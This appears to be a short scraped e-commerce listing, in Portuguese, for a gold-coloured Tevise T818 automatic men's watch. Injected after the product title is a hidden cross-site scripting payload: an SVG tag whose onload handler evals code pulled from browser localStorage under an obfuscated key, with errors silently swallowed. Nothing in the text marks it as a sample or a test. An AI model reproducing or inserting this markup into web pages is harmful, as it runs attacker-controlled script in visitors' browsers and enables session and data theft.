 Relógio Tevise T818 Masculino Automático Pulseira de Aço Inoxidável - Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 